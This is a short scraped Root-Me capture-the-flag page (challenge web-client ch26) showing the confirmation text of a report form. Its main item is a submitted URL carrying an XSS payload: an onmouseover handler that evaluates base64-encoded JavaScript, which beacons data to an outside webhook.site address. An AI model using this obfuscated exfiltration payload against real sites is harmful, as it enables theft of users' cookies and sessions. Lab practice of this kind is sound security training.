 http://challenge01.root-me.org/web-client/ch26/?p=report&url=http%3A%2F%2Fchallenge01.root-me.org%2Fweb-client%2Fch26%2F%3Fp%3D%2527%2520onmouseover%3Deval%28atob%28%2527bmV3IEltYWdlKCkuc3JjPSJodHRwczovL3dlYmhvb2suc2l0ZS9jYWE4NmEyMy03MmU1LTQ4…
Root Me
publier des solutions sur internet est interdit
VALHALLA INC.
Thank you for your report
WE WILL CHECK THE ERROR SHORTLY.
FOLLOW
© Valhalla Inc. All rights reserved
Hosting: Root-Me.org
Design: HTML5 UP